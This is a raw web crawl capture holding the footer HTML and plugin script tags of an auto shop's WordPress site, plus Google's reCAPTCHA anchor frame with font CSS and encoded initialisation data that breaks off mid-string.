</div></article></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="http://my.studiopress.com/themes/smart-passive-income/">Smart Passive Income Pro</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.pacsautoshop.com/wp-login.php">Log in</a></p></div></footer></div><script type='text/javascript' src='https://www.pacsautoshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pacsautoshop.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.4.0' id='superfish-args-js'></script>
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.4.0' id='skip-links-js'></script>
<script type='text/javascript' id='spi-responsive-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-content/themes/smart-passive-income-pro/js/responsive-menus.min.js?ver=1.1.3' id='spi-responsive-menu-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcGs1oiAAAAAJTV_vO9UVqXR3UWsvm8z1NWOT8D&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcGs1oiAAAAAJTV_vO9UVqXR3UWsvm8z1NWOT8D","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.4' id='wpcf7-recaptcha-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcGs1oiAAAAAJTV_vO9UVqXR3UWsvm8z1NWOT8D&co=aHR0cHM6Ly93d3cucGFjc2F1dG9zaG9wLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dvf1fkv2s7zu
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Le2xY4HsK-44KDN8b_kIow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Le2xY4HsK-44KDN8b_kIow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Le2xY4HsK-44KDN8b_kIow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHCncKXw7vCgADDocORBmtBUkbCm0hnwq5awqksw4fCs2tOIcKdR8OrA8OQwps0T8OVwoDCuMKnASLDvcK/w5EyNcKUQEhdwoBbK8OCRiYdSlcaw4s/[base64]/F3nDiMOWwqkAWUvDkcOBMiXCgsK/SwjDjsKjwpBlwpXDmlLDmQxlw6swHcOiwrxPw5J0MsOxRFgRYn0QTsOWd0oBeMOWw7kTXATDmF/Ctwc7Tzwhw5HCqsKoR8Kfw6FuJ8KxwrYmUxbCi0bCsmpOwrhSw5XCqRHCuMKdw73DliHCjFTCvwgLPMOjTcK4wpcqRE3DoMKgEcK4woPCnBsEw5HDhMKLbzV0wqUhScKmw71Dw47DtB3Dg2nDj1XDuRoxw6xrPxnCllDDncK6w7xwaTzDpsKEdhYhwq/DhcKGw5LDmghBZcK+wrRfw4gnI8OGCMO/WcK5wqM5KsOODcKGU8O0wo/CsMKPTTYmajBQFht0wppmwq7DlMKNT8OERQTDrMKJb2I+RsORI8O4w4HCpsKQUgByw5HCoBHDi1TCmMO+wojDiAtbw6UoESTClVrDl8KSwqpHPjIoLCfDm1fChi/CmMKLU8K9wo7CgREiwoDCh8K/dcKMG8OKwppeGMOMNXsLFMOcwoJNCiF5C8OEw51IGVZzw6PDtnoIw5rDusKpBsOLRXbDq2IzfVrDlhNSR8OxdsK2BsO+w4XDjcKcMzkUcsKxcAnDosKBwpJYWkoUdMOQCwdNwrbCisKLScK6H8KBw5nCisOnP8KqU8KEw6bCjcO/wqpFw5rCn2ghVBBDYcK7TsKkZmfDp8O6w4JTAiYcw5PCi8KmTcK5BHLCvMODfWN+wrkTScKNCMKAwoIhw6klKcONw6pdwoMxwoPDtMO0LhEHHMO9XifCvnHCosOtwpROwo4Xwo0/w7TDosOJw5HCqXjDswXDvMO0cMKdJAdmR0DDhA/[base64]/w6HDpTnCvsKxEsKnw4pcLHUrNidLwr1TejbCiMKrK8OvMsK0XsKcwoTDs8KXXX5rOCfCuMOCY3nCr37DgV8Hw6BnJMO4wrN1w6/CmXNtw5/DicKOwrJqJMKMwp/DmUjDs8Kkw454MBw9wpbCs8OIwpbCmAEBeUkPPUbCicKtwpfCjcKhwpVUw5x2w7TCpMKZwqZNcUvDr1bCp3EMSA7Co8O7D8KiCBFEw7vDmhUnVDTDpcKnwrELPMOHMAImJUF1wrdvwoLCk8KVw4vDjA9Uw4rDtcO8wpnChAgiGTZXwr/ClndBwp1YGcOmBsKxbA9JwqXDmcOEbERlIyLDv8O+egDCrMOMSjJwJDIvw54GMVrDrMO3ZsKCwr1awqnDnMKGR0vCp2BzaC5RAcKmw5/DkhzCmsKQw4A1f1ttw5FlBcOMS8O1wq85RmEVaMKhwqkqHlNSHg/DoT/DscOQf8Osw5gDw6RYdsKsw5wtFMKQwp5fFCnDjMKOXMOAw6PDr8OCwqrCrD7Du8OUw41bO8OZcMO6cRrCpxbCmMKbK2DDj8KENcKyOULCiMOwFxt1w73DkMKWKMOyG1vCpAvCj8KtwrLDumQTLVA4w6onwoEYwo/[base64]/DlMOGAFPCuzcawqvDqSLCmkH